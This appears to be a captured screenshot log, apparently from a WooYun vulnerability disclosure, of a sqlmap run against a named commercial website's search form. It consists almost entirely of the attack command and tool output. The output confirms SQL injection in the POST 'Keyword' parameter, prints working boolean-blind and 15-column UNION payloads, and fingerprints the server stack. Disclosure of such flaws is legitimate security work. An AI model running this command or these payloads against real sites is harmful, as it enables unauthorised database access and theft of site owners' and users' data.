 C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/Search.jsp?Resul
t=products" --data "Keyword=%E6%9F%A5%E8%AF%A2%E4%BA%A7%E5%93%81" -p "Keyword" -
-dbms=mysql
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:15:10
[21:15:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Keyword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: Keyword=-1907' OR (3508=3508)#
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: Keyword=%E6%9F%A5%E8%AF%A2%E4%BA%A7%E5%93%81' UNION ALL SELECT NULL
,CONCAT(0x716a706b71,0x7a426e444c6475497966,0x7162716a71),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:15:13] [INFO] testing MySQL
[21:15:13] [INFO] confirming MySQL
[21:15:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org